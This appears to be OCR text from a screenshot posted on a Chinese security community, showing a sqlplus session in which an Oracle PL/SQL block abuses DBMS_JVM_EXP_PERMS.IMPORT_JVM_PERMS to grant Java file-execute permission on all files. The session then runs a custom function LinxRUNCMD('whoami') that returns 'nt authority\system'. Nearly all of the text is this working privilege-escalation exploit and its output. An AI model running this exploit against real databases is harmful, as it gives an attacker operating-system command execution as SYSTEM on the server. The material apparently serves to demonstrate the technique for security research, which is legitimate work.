 命令提示符 - sqlplus.exe
ORA-06512: 在 line 8
SQL> DECLARE
2 POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
3 CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.io.FilePermission','<<ALL FILES>>','execute','ENABLED' FROM DUAL;
4 BEGIN
5 OPEN C1;
6 FETCH C1 BULK COLLECT INTO POL;
7 CLOSE C1;
8 DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
9 END;
10 /
PL/SQL 过程已成功完成。
SQL> select LinxRUNCMD("whoami") from dual;
select LinxRUNCMD("whoami") from dual
*
第 1 行出现错误:
ORA-00904: "whoami": 标识符无效
SQL> select LinxRUNCMD('whoami') from dual;
LINXRUNCMD('WHOAMI')
--------------------------------------------------------------------------------
nt authority\system
SQL>
ANGEL
先知社区